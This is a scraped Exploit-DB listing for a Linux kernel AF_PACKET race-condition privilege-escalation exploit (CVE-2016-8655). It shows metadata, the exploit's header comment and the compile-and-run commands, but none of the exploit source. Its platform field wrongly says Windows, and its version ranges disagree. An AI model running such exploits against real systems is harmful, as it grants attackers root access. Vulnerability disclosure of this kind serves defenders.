 EXPLOIT
DATABASE
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_PACKET' Race Condition Privilege
Escalation
EDB-ID:
47170
CVE:
2016-8655
EDB Verified: ×
Author:
BCOLES
Type:
LOCAL
Exploit: / {}
Platform:
WINDOWS_X86-64
Date:
2018-12-29
Vulnerable App:
/*
chocobo_root.c
linux AF_PACKET race condition exploit for CVE-2016-8655.
Includes KASLR and SMEP/SMAP bypasses.
For Ubuntu 14.04 / 16.04 (x86_64) kernels 4.4.0 before 4.4.0-53.74.
All kernel offsets have been tested on Ubuntu / Linux Mint.
vroom vroom
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=
user@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-51-generic #72-Ubuntu SMP Thu Nov 24 18:29:54 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu:~$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@ubuntu:~$ gcc chocobo_root.c -o chocobo_root -lpthread
user@ubuntu:~$ ./chocobo_root